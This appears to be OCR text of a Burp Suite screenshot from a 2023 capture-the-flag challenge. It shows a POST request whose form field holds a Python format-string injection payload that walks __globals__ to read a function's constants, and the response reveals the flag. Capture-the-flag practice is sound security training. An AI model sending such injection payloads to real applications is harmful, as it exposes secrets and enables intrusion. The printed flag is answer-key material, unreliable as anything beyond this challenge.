 Request
Pretty Raw Hex \n
1 POST /try HTTP/2
2 Host: magic.fptunisecathon2023.tech
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://magic.fptunisecathon2023.tech
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://magic.fptunisecathon2023.tech/try
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20
21 title=a&content={self.__init__.__globals__[secret_function].__code__.co_consts}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 20 Aug 2023 11:15:53 GMT
3 Content-Type: text/html; charset=utf-8
4 Strict-Transport-Security: max-age=15724800; includeSubDomains
5 Cf-Cache-Status: DYNAMIC
6 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=zwop
D"}],"group":"cf-nel","max_age":604800}
7 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
8 Server: cloudflare
9 Cf-Ray: 7f9a3894ec68047c-HKG
10 Alt-Svc: h3=":443"; ma=86400
11
12 <!DOCTYPE html><head>
<title>
a
</title>
</head>
<body>
(None, 'FUSec{Br3h_1mA0_ni3C_g4Ys}')
</body>
</html>